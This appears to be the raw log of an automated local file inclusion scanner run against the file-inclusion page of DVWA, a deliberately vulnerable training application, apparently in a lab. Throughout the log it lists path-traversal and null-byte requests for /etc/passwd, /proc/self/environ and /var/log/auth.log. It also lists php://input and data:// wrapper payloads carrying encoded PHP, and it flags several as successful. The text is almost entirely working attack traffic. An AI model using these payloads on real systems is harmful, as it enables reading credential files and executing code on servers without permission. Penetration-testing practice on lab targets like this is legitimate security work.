 [09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../../../etc/passwd%00
[57/675]
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../../etc/passwd
[09:24:34] [INFO] regex match: root:.*:0
[09:24:34] [INFO] check the url: http://buster/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../../../etc/passwd
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=/etc/passwd
[09:24:34] [INFO] regex match: root:.*:0
[09:24:34] [INFO] check the url: http://buster/dvwa/vulnerabilities/fi/?page=/etc/passwd
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=/etc/passwd%00
[09:24:34] [INFO] common files check finished
[09:24:34] [INFO] checking for RCE ...
[09:24:34] [INFO] testing php://input ...
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=php://input
[09:24:34] [INFO] target vulnerable: http://buster/dvwa/vulnerabilities/fi/?page=php://input !!!
[09:24:34] [INFO] php://input test finish
[09:24:34] [INFO] testing /proc/self/environ ...
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=/proc/self/environ
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../../proc/self/environ
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=/proc/self/environ%00
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../../proc/self/environ%00
[09:24:34] [WARNING] probably not vulnerable
[09:24:34] [INFO] /proc/self/environ test finish
[09:24:34] [INFO] testing data wrap ...
[09:24:34] [INFO] http://buster/dvwa/vulnerabilities/fi/?page=data://text/plain;base64,N3ZEdWRsVERwdWgyQWxpeU9aRjw%2fcGhwIGVjaG8gJ1Z1bG
5lcmFibGUnOyA%2fPjd2RHVkbFREcHVoMkFsaXlPWkY%3d
[09:24:34] [INFO] target vulnerable !!!
[09:24:34] [INFO] data wrap test finish
[09:24:34] [INFO] testing /var/log/auth.log ...
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=/var/log/auth.log
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../../var/log/auth.log
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=/var/log/auth.log%00
[09:24:34] [INFO] requesting: http://buster/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../../var/log/auth.log%00
[09:24:34] [WARNING] probably not vulnerable
[09:24:34] [INFO] /var/log/auth.log test finish
[09:24:34] [INFO] RCE check finished